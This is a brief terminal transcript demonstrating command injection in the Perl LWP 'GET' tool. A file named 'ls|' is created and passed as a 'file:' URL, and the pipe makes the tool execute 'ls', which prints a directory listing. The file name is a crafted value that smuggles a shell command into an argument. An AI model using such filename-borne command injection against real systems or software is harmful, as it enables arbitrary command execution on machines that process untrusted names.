 pengsj@pengsj-seba:~$ touch 'ls|'
pengsj@pengsj-seba:~$ GET 'file:ls|'
automation-tools
CUB_200_2011.tgz
Desktop
Documents
Downloads
examples.desktop
images
ls|
Music
Pictures
Postman Agent
Public
resolv.conf
sensors
Sunlogin Files
Templates
Videos
pengsj@pengsj-seba:~$ ls
automation-tools Desktop Downloads images Music Po
CUB_200_2011.tgz Documents examples.desktop ls| Pictures Pu